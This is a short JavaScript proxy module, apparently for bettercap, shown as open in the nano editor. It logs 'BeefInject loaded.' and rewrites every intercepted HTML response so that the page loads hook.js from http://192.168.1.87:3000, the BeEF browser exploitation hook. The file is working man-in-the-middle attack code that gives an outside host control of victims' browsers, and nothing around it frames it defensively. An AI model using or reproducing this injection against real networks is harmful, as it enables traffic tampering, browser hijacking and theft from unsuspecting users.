 GNU nano 4.9.2 my_code.js
function onResponse(req, res) {
  if( res.ContentType.indexOf('text/html') == 0 ){
    var body = res.ReadBody();
    if( body.indexOf('</head>') != -1 ) {
 log( "BeefInject loaded." );
      res.Body = body.replace(
        '</head>',
        '<script type="text/javascript" src="http://192.168.1.87:3000/hook.js"></script></head>'
      );
    }
  }
}